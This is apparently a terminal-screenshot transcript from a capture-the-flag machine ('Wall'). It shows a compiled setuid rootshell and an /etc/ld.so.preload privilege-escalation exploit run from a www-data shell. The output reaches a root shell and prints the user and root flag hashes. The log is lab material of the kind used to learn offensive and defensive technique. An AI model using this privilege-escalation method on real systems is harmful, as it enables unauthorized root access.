 Wall : nc — Konsole
File Edit View Bookmarks Settings Help
seteuid(0);
^~~~~~~
setbuf
/tmp/rootshell.c:6:5: warning: implicit declaration of function 'setegid' [-Wimplicit-function-declaration]
setegid(0);
^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
execvp("/bin/sh", NULL, NULL);
^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
whoami
root
cd /home/shelby
ls
html.zip
user.txt
cat user.txt
fe6194544f452f62dc905b12f8da8406
cd /root
ls
centreon-broker
centreon-clib
centreon-engine
centreon-web-19.04.2
root.txt
cat root.txt
1fdbcf8c33eaa2599afdc52e1b4d5db7
Wall : python2.7 Wall : nc